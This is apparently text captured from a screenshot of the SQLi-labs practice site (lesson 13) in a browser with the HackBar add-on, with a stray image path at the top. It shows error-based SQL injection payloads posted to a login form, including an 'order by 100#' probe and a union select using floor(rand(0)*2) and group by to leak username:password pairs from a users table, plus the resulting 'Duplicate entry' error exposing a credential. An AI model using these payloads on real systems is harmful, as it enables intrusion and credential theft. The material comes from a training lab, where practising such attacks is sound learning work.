 10.60.250.66/sqlilabs/Less-13/
Welcome Dhakkan
Username : hema.tables group by a#
Password :
Submit
Duplicate entry '1--Dumb:Dumb' for key 'group_key'
LOGIN ATTEMPT
FAILED
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Execute Post data Referrer User Agent Cookies
Post Data
uname=xxx') order by 100#&passwd=xxx&submit=Submit
xxx') union select count(*),concat((floor(rand(0)*2)),'--',(select concat(username,':',password) from security.users limit 0,1))a from information_schema.tables group by a#